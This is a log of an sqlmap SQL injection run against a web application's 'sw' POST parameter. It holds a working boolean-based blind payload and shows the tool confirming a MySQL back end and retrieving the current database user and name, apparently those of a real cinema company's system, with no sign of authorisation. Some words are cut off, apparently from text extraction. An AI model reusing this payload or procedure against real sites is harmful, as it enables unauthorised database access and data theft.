 POST parameter 'sw' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
n
sqlmap identified the following injection points with a total of 532 HTTP(s) requests:
---
Parameter: sw (POST)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
    Payload: sw=-6107') OR (1964=1964)#&button.x=7&button.y=14
---
[11:17:25] [WARNING] changes made by tampering scripts are not included in shown payload
ontent(s)
[11:17:25] [INFO] testing MySQL
[11:17:25] [INFO] confirming MySQL
[11:17:26] [INFO] the back-end DBMS is MySQL
web application technology: JSP, Apache 2.2.27
back-end DBMS: MySQL >= 5.0.0
[11:17:26] [INFO] fetching current user
[11:17:26] [WARNING] running in a single-thread mode. Please consider usage of option '--
hreads' for faster data retrieval
[11:17:26] [INFO] retrieved: wandacinemas_db@10.199.2.81
current user:    'wandacinemas_db@10.199.2.81'
[11:18:32] [INFO] fetching current database
[11:18:32] [INFO] retrieved: wandacinemas_db
current database:    'wandacinemas_db'